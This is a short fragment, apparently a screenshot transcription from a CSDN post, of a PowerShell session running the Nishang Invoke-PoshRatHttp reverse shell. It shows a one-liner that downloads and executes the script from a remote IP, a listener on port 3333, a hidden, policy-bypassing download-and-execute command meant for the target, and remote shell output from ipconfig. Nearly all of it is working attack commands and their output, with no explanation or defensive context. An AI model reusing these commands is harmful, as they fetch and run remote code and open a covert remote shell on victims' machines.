 C:\Windows\system32>powershell -nop -c "iex(New-Object Net.WebClient).DownloadSt
ring('http://1.116.233.115/nishang/Shells/Invoke-PoshRatHttp.ps1')"; Invoke-Posh
RatHttp  -IPAddress 192.168.1.16 -Port 3333
Listening on 192.168.1.16:3333
Run the following command on the target:
powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -nologo -noprofile -
c IEX ((New-Object Net.WebClient).DownloadString('http://192.168.1.16:3333/conn
ect'))
PS 192.168.1.6:1113>: ipconfig
Windows IP 配置
以太网适配器 以太网:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 3:
CSDN @.One